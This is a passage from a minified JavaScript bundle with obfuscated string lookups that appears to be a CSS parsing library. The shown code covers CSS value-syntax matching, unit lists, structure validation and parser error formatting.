c=t[n(2821)][n(1450)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2821)][n(2016)]&&(0,r.yp)(t[n(2821)][n(1450)](m));m++);return m===l?0:(0,r.Nb)(t[n(2821)],m,s)?m+1===t[n(2821)][n(2016)]?h(e(++f),f,e):t[n(2821)][n(1450)](m+1)!==i?0:m+2===t[n(2821)][n(2016)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{v:()=>o});const o=[r(1309),r(3879),r(750),r(3204),r(2521)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2L;return null!==t&&t[n(4130)]===r._i&&t[n(2821)][n(1450)](0)===e}function l(t,e,n){const o=a2L;let s=0;for(let a=e;a<t[o(2821)][o(2016)];a++){const c=t[o(2821)][o(1450)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2L;let d=0;if(null===t||t[n(4130)]!==r.Vy||!(0,r.Nb)(t[n(2821)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(4130)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(4130)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(4130)]===r.fg||t[n(4130)]===r.wN?function(t,e){const r=n;return t[r(2821)][r(1450)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(4130)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3519),r(878),r(3037)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2016)]?t[n(1450)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2016)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2016)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2016)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1568)===t[o(4130)]){const r=Number(void 0!==n&&n!==e[o(2016)]?e[o(2648)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(1771)]&&r<t[o(1771)]&&o(2377)!=typeof t[o(1771)])return!0;if(null!==t[o(2837)]&&r>t[o(2837)]&&o(2377)!=typeof t[o(2837)])return!0}return!1}function p(t){return function(e,n,r){const o=a2L;return null===e?0:e[o(4130)]===a.zt&&h(e[o(2821)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(4130)]){case a.Q0:case a.no:case a.Oh:if(t[n(4130)]!==r)break t;if(r=i[n(3830)](),0===i[n(2016)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2683)](r),r=l[n(1065)](t[n(4130)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2L(4130)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(4130)]!==a.Vy||45!==u(t[e(2821)],0)||45!==u(t[e(2821)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2L;if(null===e||e[o(4130)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2821)],0);if(null!==t){const n=e[o(2821)][o(2004)]("\\",i),r=-1!==n&&f(e[o(2821)],n)?e[o(2821)][o(1123)](i,n):e[o(2821)][o(2648)](i);if(!1===t[o(1413)](r[o(3244)]()))return 0}return m(r,e[o(2821)],i)?0:1}}function y(t){const e=r;return e(3119)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(4130)]===a.wN&&0===Number(n[i(2821)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(4130)]!==a.Ne||m(n,t[o(2821)],t[o(2821)][o(2016)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2821)],0);return i===t[o(2821)][o(2016)]||f(t[o(2821)],i)?m(n,t[o(2821)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(4130)]!==a.wN)return 0;let i=43===u(t[o(2821)],0)||45===u(t[o(2821)],0)?1:0;for(;i<t[o(2821)][o(2016)];i++)if(!(0,a.yp)(u(t[o(2821)],i)))return 0;return m(n,t[o(2821)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(4130)]!==a.Vy)return 0;const n=t[e(2821)][e(3244)]();return h(n,o.v)||d(n,e(2557))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2821)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(4130)]!==a.Vw)return 0;const n=t[e(2821)][e(2016)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2821)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(4130)]!==a.Vw?0:(0,a.o6)(u(t[e(2821)],1),u(t[e(2821)],2),u(t[e(2821)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(4130)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(4130)]!==o)break t;o=i[n(3830)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2821)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2683)](o),o=l[n(1065)](t[n(4130)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(4130)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(4130)]!==o)break t;o=i[n(3830)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2683)](o),o=l[n(1065)](t[n(4130)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2599)},s={type:r(1798)},a={type:r(3028)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(4130)]&&t[o(1986)]===s&&e===i&&(e=t[o(3761)],t=t[o(679)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2016)]>2&&t[e(1450)](t[e(2016)]-2)===c&&t[e(1450)](t[e(2016)]-1)===l}function h(t){const e=r;return e(1498)===t[e(4130)]||e(2418)===t[e(4130)]||e(1904)===t[e(4130)]||e(2253)===t[e(4130)]&&d(t[e(1134)])}function f(t,e=" ",n=!1){return{type:r(3421),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1413)](t))switch(n[o(1234)](t),t[o(4130)]){case"If":t[o(679)]=m(t[o(679)],e,n),t[o(3761)]=m(t[o(3761)],e,n),t[o(1986)]=m(t[o(1986)],e,n);break;case o(2253):return e[t[o(1134)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2016)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2016)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2671)](null),t=u({type:o(1573),map:n},i,t)),null!==n)){const t=(d(s[o(1134)])?s[o(1134)][o(666)](0,-1):s[o(1134)])[o(3244)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2016)]>5)return{type:o(1565),terms:e,all:!0};let n=s;for(let r=e[o(2016)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2016)]>1?p(t,e[o(1433)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2016)]>5)return{type:o(1565),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2016)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2016)]>1?p(t,e[o(1433)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3119)==typeof t)return{type:e(948),fn:t};switch(t[e(4130)]){case e(3421):{let n=p(t[e(4053)],t[e(972)][e(3267)](g),!1);return t[e(451)]&&(n=u(n,a,s)),n}case e(2312):return function(t){const n=e;let r=i,o=g(t[n(4140)]);if(0===t[n(2837)])o=u(o,a,s),r=u(o,null,s),r[n(3761)]=u(i,i,r),t[n(2944)]&&(r[n(3761)][n(1986)]=u({type:n(2228),syntax:t},r,s));else for(let e=t[n(1771)]||1;e<=t[n(2837)];e++)t[n(2944)]&&r!==i&&(r=u({type:n(2228),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(1771)])r=u(i,i,r);else for(let e=0;e<t[n(1771)]-1;e++)t[n(2944)]&&r!==i&&(r=u({type:n(2228),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(902):{const n=g(t[e(4140)]),r=g(f([f([{type:e(1498),name:e(3174)},{type:e(2253),name:e(1047)}]),f([{type:e(2253),name:e(1047)},f([{type:e(2312),comma:!1,min:0,max:0,term:f([{type:e(1498),name:e(1979)},{type:e(2253),name:e(1047)}])},{type:e(2312),comma:!1,min:0,max:0,term:f([{type:e(1498),name:"or"},{type:e(2253),name:e(1047)}])}],"|")])],"|")),o=g(f([{type:e(2253),name:e(899)},f([{type:e(4262),value:"("},{type:e(2253),name:e(3920)},{type:e(4262),value:")"}]),{type:e(2253),name:e(1150)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2253):case e(2444):return{type:t[e(4130)],name:t[e(1134)],syntax:t};case e(1498):return{type:t[e(4130)],name:t[e(1134)][e(3244)](),syntax:t};case e(2418):return{type:t[e(4130)],name:"@"+t[e(1134)][e(3244)](),syntax:t};case e(1904):return{type:t[e(4130)],name:t[e(1134)][e(3244)]()+"(",syntax:t};case e(2273):return 3===t[e(2821)][e(2016)]?{type:e(4262),value:t[e(2821)][e(2785)](1),syntax:t}:{type:t[e(4130)],value:t[e(2821)][e(2648)](1,t[e(2821)][e(2016)]-2)[e(1821)](/\\'/g,"'"),syntax:t};case e(4262):return{type:t[e(4130)],value:t[e(2821)],syntax:t};case e(2228):return{type:t[e(4130)],syntax:t};default:throw new Error(e(4239),t[e(4130)])}}function w(t,e){const n=r;return n(2377)==typeof t&&(t=(0,o.q)(t)),{type:n(3074),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2388)],a=0,c=1,l=2,u=3,d=r(2599),h=r(1798),f=r(2224),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2016)]!==e[n(2016)])return!1;for(let r=0;r<t[n(2016)];r++){const o=e[n(1450)](r);let i=t[n(1450)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(4130)]===i.A9||t[e(4130)]===i.zt||t[e(4130)]===i.AJ||t[e(4130)]===i.hk||t[e(4130)]===i.X6||function(t){const n=e;return t[n(4130)]===i._i&&"?"!==t[n(2821)]}(t)}function b(t){const e=r;return null===t||t[e(4130)]===i.no||t[e(4130)]===i.Oh||t[e(4130)]===i.Q0||t[e(4130)]===i._i&&"/"===t[e(2821)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2L;function y(){const e=a2L;do{T++,C=T<t[e(2016)]?t[T]:null}while(null!==C&&(C[e(4130)]===i.M$||C[e(4130)]===i.Mw))}function v(e){const n=T+e;return n<t[a2L(2016)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:O,syntaxStack:E,thenStack:M,tokenIndex:T,prev:e}}function A(t){M={nextState:t,matchStack:O,syntaxStack:E,prev:M}}function k(t){z=x(t,z)}function _(){O={type:c,syntax:e[a2L(1378)],token:C,prev:O},y(),S=null,T>W&&(W=T)}function L(){const t=a2L;O=O[t(4130)]===l?O[t(3114)]:{type:u,syntax:E[t(1378)],token:O[t(2623)],prev:O},E=E[t(3114)]}let E=null,M=null,z=null,S=null,N=0,U=null,C=null,T=-1,W=0,O={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(4130)]){case r(2599):if(null===M){if(null!==C&&(T!==t[r(2016)]-1||"\\0"!==C[r(2821)]&&"\\9"!==C[r(2821)])){e=o.$n;break}U=d;break}if((e=M[r(4166)])===o.mX){if(M[r(4208)]===O){e=o.$n;break}e=o.E_}for(;M[r(1335)]!==E;)L();M=M[r(3114)];break;case r(1798):if(null!==S&&!1!==S)(null===z||T>z[r(4098)])&&(z=S,S=!1);else if(null===z){U=h;break}e=z[r(4166)],M=z[r(1214)],E=z[r(1335)],O=z[r(4208)],T=z[r(4098)],C=T<t[r(2016)]?t[T]:null,z=z[r(3114)];break;case r(3074):e=e[r(679)];break;case"If":e[r(1986)]!==o.$n&&k(e[r(1986)]),e[r(3761)]!==o.E_&&A(e[r(3761)]),e=e[r(679)];break;case r(1565):e={type:r(1892),syntax:e,index:0,mask:0};break;case r(1892):{const t=e[r(1378)][r(972)];if(e[r(4282)]===t[r(2016)]){if(0===e[r(2340)]||e[r(1378)][r(918)]){e=o.$n;break}e=o.E_;break}if(e[r(2340)]===(1<<t[r(2016)])-1){e=o.E_;break}for(;e[r(4282)]<t[r(2016)];e[r(4282)]++){const n=1<<e[r(4282)];if(!(e[r(2340)]&n)){k(e),A({type:r(3412),syntax:e[r(1378)],mask:e[r(2340)]|n}),e=t[e[r(4282)]++];break}}break}case r(3412):e={type:r(1892),syntax:e[r(1378)],index:0,mask:e[r(2340)]};break;case r(1573):if(null!==C){let t=C[r(2821)][r(3244)]();if(-1!==t[r(2004)]("\\")&&(t=t[r(1821)](/\\[09].*$/,"")),s[r(1045)](e[r(3267)],t)){e=e[r(3267)][t];break}}e=o.$n;break;case r(948):{const t=null!==E?E[r(3906)]:null,n=T+Math[r(3109)](e.fn(C,v,t));if(!isNaN(n)&&n>T){for(;T<n;)_();e=o.E_}else e=o.$n;break}case r(2253):case r(2444):{const t=r(2253)===e[r(4130)]?r(893):r(2045),a=s[r(1045)](n,t)?n[t][e[r(1134)]]:null;if(!a||!a[r(679)])throw new Error(r(1758)+(r(2253)===e[r(4130)]?"<"+e[r(1134)]+">":"<'"+e[r(1134)]+"'>"));if(!1!==S&&null!==C&&r(2253)===e[r(4130)]&&(r(1265)===e[r(1134)]&&C[r(4130)]===i.Vy||r(2016)===e[r(1134)]&&"0"===C[r(2821)])){null===S&&(S=x(e,z)),e=o.$n;break}E={syntax:e[r(1378)],opts:e[r(1378)][r(3906)]||null!==E&&E[r(3906)]||null,prev:E},O={type:l,syntax:e[r(1378)],token:O[r(2623)],prev:O},e=a[r(4150)]||a[r(679)];break}case r(1498):{const t=e[r(1134)];if(null!==C){let n=C[r(2821)];if(-1!==n[r(2004)]("\\")&&(n=n[r(1821)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2418):case r(1904):if(null!==C&&g(C[r(2821)],e[r(1134)])){_(),e=o.E_;break}e=o.$n;break;case r(4262):if(null!==C&&C[r(2821)]===e[r(2821)]){_(),e=o.E_;break}e=o.$n;break;case r(2228):null!==C&&C[r(4130)]===i.A9?w(O[r(2623)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(O[r(2623)])||b(C)?o.E_:o.$n;break;case r(2273):let a="",c=T;for(;c<t[r(2016)]&&a[r(2016)]<e[r(2821)][r(2016)];c++)a+=t[c][r(2821)];if(g(a,e[r(2821)])){for(;T<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2122)+e[r(4130)])}switch(p+=N,U){case null:console[r(1813)](r(2949)+m+r(625)),U=f,O=null;break;case d:for(;null!==E;)L();break;default:O=null}return{tokens:t,reason:U,iterations:N,match:O,longestMatch:W}}(t,e,n||{});if(null===v[y(679)])return v;let x=v[y(679)],A=v[y(679)]={syntax:e[y(1378)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3114)],o[e(3114)]=n,n=o,o=r;return n}(x)[y(3114)];null!==x;){switch(x[y(4130)]){case l:A[y(679)][y(2683)](A={syntax:x[y(1378)],match:[]}),k[y(2683)](A);break;case u:k[y(3830)](),A=k[k[y(2016)]-1];break;default:A[y(679)][y(2683)]({syntax:x[y(1378)]||null,token:x[y(2623)][y(2821)],node:x[y(2623)][y(1298)]})}x=x[y(3114)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2L,o=n;n=e,t[r(1298)][r(1045)](this,e),n=o},emit(t,r,o){e[a2L(2683)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2L;return n(2377)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2683)]({type:n,value:t[e(666)](r,i),node:null}))),o}(t):e[n(3371)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2L;return e(1298)in t?t[e(1298)]:o(t[e(679)][0])}function i(t){const e=a2L;return e(1298)in t?t[e(1298)]:i(t[e(679)][t[e(679)][e(2016)]-1])}function s(t,e,n,s,a){const c=a2L,l=[];return null!==n[c(1122)]&&function n(u){const d=c;if(null!==u[d(1378)]&&u[d(1378)][d(4130)]===s&&u[d(1378)][d(1134)]===a){const n=o(u),s=i(u);t[d(1378)][d(3111)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2608)](e[i(3218)]),e[i(3218)]===s)break;e=e[i(1430)]}while(null!==e);l[i(2683)]({parent:o,nodes:t})}}))}Array[d(2067)](u[d(679)])&&u[d(679)][d(2270)](n)}(n[c(1122)]),l}},9026:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2388)];function s(t){const e=r;return e(1643)==typeof t&&isFinite(t)&&Math[e(3109)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1052)])&&s(t[e(1800)])&&s(t[e(355)])}function c(t,e){return function(n,r){const s=a2L;if(!n||n[s(2882)]!==Object)return r(n,s(2060));for(let c in n){let l=!0;if(!1!==i[s(1045)](n,c)){if(s(4130)===c)n[s(4130)]!==t&&r(n,s(1781)+n[s(4130)]+s(1693)+t+"`");else if(s(3965)===c){if(null===n[s(3965)])continue;if(n[s(3965)]&&n[s(3965)][s(2882)]===Object)if(s(2377)!=typeof n[s(3965)][s(2365)])c+=s(3026);else if(a(n[s(3965)][s(1188)])){if(a(n[s(3965)][s(1427)]))continue;c+=s(794)}else c+=s(2074);l=!1}else if(e[s(1078)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2016)];t++){const r=e[c][t];switch(r){case String:l=s(2377)==typeof n[c];break;case Boolean:l=s(1715)==typeof n[c];break;case null:l=null===n[c];break;default:s(2377)==typeof r?l=n[c]&&n[c][s(4130)]===r:Array[s(2067)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(4284)+c+s(3763)+t+s(2483));l||r(n,s(2759)+t+"."+c+"`")}}for(const o in e)i[s(1045)](e,o)&&!1===i[s(1045)](n,o)&&r(n,s(934)+t+"."+o+s(2098))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2016)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2683)](i[n(1134)][n(3244)]());else if(null===i)o[n(2683)](n(1610));else if(n(2377)==typeof i)o[n(2683)](i);else{if(!Array[n(2067)](i))throw new Error(n(3741)+i+n(1452)+e+n(3156));o[n(2683)](n(892)+(l(i,e)||n(1822))+">")}}return o[n(3956)](n(3841))}function u(t,e){const n=r,o=e[n(1559)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1045)](o,e))continue;const r=s[e]=Array[n(2067)](o[e])?o[e][n(666)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1298)])for(const r in t[e(1298)])if(i[e(1045)](t[e(1298)],r)){const o=t[e(1298)][r];if(!o[e(1559)])throw new Error(e(1657)+r+e(1775));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2L;function n(t){const e=a2L;return null!==t&&(e(2253)===t[e(4130)]||e(2444)===t[e(4130)]||e(1498)===t[e(4130)])}let r=null;return null!==this[e(1122)]&&function o(i){const s=e;if(Array[s(2067)](i[s(679)])){for(let t=0;t<i[s(679)][s(2016)];t++)if(o(i[s(679)][t]))return n(i[s(1378)])&&r[s(2175)](i[s(1378)]),!0}else if(i[s(1298)]===t)return r=n(i[s(1378)])?[i[s(1378)]]:[],!0;return!1}(this[e(1122)]),r}function o(t,e){const n=a2L;return a(this,t,(t=>n(2253)===t[n(4130)]&&t[n(1134)]===e))}function i(t,e){const n=a2L;return a(this,t,(t=>n(2444)===t[n(4130)]&&t[n(1134)]===e))}function s(t){const e=a2L;return a(this,t,(t=>e(1498)===t[e(4130)]))}function a(t,e,n){const o=a2L,i=r[o(1045)](t,e);return null!==i&&i[o(3672)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3768),"ex",r(1682),r(316),r(3566),"ch",r(3686),"ic",r(3901),"lh",r(719),"vw",r(698),r(2800),r(1353),"vh",r(432),r(3710),r(4252),"vi",r(678),r(1684),r(4194),"vb",r(3347),r(3968),r(3303),r(2240),r(574),r(361),r(857),r(2124),r(2358),r(575),r(1375),r(3839),r(3224),r(4257),r(532),r(790),r(447)],i=[r(4135),r(2791),r(3954),r(1394)],s=["s","ms"],a=["hz",r(3027)],c=[r(3357),r(510),r(738),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3927);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2L;return h[n(666)](t,e)[n(3267)](((e,r)=>String(t+r+1)[n(584)](p)+" |"+e))[n(3956)]("\n")}const h=("\n"[u(4107)](Math[u(2837)](o-1,0))+" "[u(4107)](Math[u(2837)](c-1,0))+t)[u(3685)](/\r\n?|\n|\f/),f=Math[u(2837)](1,e-l)-1,m=Math[u(1771)](e+l,h[u(2016)]+1),p=Math[u(2837)](4,String(m)[u(2016)])+1;let g=0;(n+=(a[u(2016)]-1)*(h[e-1][u(2648)](0,n-1)[u(679)](/\t/g)||[])[u(2016)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2016)]&&(h[t]=h[t][u(1821)](/\t/g,a),h[t]=(g>0&&h[t][u(2016)]>g?"…":"")+h[t][u(2648)](g,i-2)+(h[t][u(2016)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3956)]("-")+"^",d(e,m)][u(1433)](Boolean)[u(3956)]("\n")[u(1821)](/^(\s+\d+\s+\|\n)+/,"")[u(1821)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1599)]((0,o.a)(u(570),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1635)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2L,n=Object[e(2671)](null);for(const r of Object[e(4149)](t)){const o=t[r],i=o[e(2463)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2L;let n="",p=e(2883),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1599)](new i.eV,function(t){const n=e,r={context:Object[n(2671)](null),features:Object[n(1599)](Object[n(2671)](null),t[n(1550)]),scope:Object[n(1599)](Object[n(2671)](null),t[n(609)]),atrule:m(t[n(3075)]),pseudo:m(t[n(1330)]),node:m(t[n(1298)])};for(const[e,o]of Object[n(3692)](t[n(3983)]))switch(typeof o){case n(3119):r[n(1754)][e]=o;break;case n(2377):r[n(1754)][e]=f(o)}return{config:r,...r,...r[n(1298)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2608)](t),getFirstListNode:t=>t&&t[e(3490)],getLastListNode:t=>t&&t[e(2103)],parseWithFallback(t,n){const r=e,o=this[r(4098)];try{return t[r(1045)](this)}catch(t){if(b)throw t;this[r(3050)](o-this[r(4098)]);const e=n[r(1045)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3135)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2016)]?n[e(1450)](t):0,substring:(t,r)=>n[e(1123)](t,r),substrToCursor(t){const n=e;return this[n(2365)][n(1123)](t,this[n(1890)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1890)];return this[n(1356)](t),this[n(4196)](r)},consumeFunctionName(){const t=e,r=n[t(1123)](this[t(1890)],this[t(1206)]-1);return this[t(1356)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1123)](this[r(1890)],(0,i.yQ)(n,this[r(1890)]));return this[r(1356)](t),o},eat(t){const n=e;if(this[n(3681)]!==t){const e=i.uX[t][n(666)](0,-6)[n(1821)](/-/g," ")[n(1821)](/^./,(t=>t[n(3108)]()));let r=(/[[\](){}]/[n(3684)](e)?'"'+e+'"':e)+n(2238),o=this[n(1890)];switch(t){case i.Vy:this[n(3681)]===i.zt||this[n(3681)]===i.s0?(o=this[n(1206)]-1,r=n(1994)):r=n(3668);break;case i.Vw:this[n(2530)](l)&&(this[n(1430)](),o++,r=n(4168));break;case i.Ne:this[n(3681)]===i.wN&&(o=this[n(1206)],r=n(1376))}this[n(3038)](r,o)}this[n(1430)]()},eatIdent(t){const n=e;this[n(3681)]===i.Vy&&!1!==this[n(1302)](0,t)||this[n(3038)](n(431)+t+n(4156)),this[n(1430)]()},eatDelim(t){const n=e;this[n(2530)](t)||this[n(3038)](n(1675)+String[n(3943)](t)+n(4156)),this[n(1430)]()},getLocation:(t,n)=>g?y[e(2881)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2051)](t),r=this[n(2550)](t);return y[n(2881)](null!==e?e[n(3965)][n(1188)][n(1052)]-y[n(4105)]:this[n(1890)],null!==r?r[n(3965)][n(1427)][n(1052)]-y[n(4105)]:this[n(1890)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2016)]?y[s(1634)](r):this[s(835)]?y[s(1634)]((0,i.Z4)(n,n[s(2016)]-1)):y[s(1634)](this[s(1890)]);throw new o.u(t||s(3226),n,a[s(1052)],a[s(1800)],a[s(355)],y[s(1096)],y[s(410)])}});return Object[e(1599)]((function(t,r){const o=e;n=t,r=r||{},v[o(626)](n,i.qw),y[o(626)](n,r[o(1052)],r[o(1800)],r[o(355)]),p=r[o(2258)]||o(2883),g=Boolean(r[o(4217)]),w=o(3119)==typeof 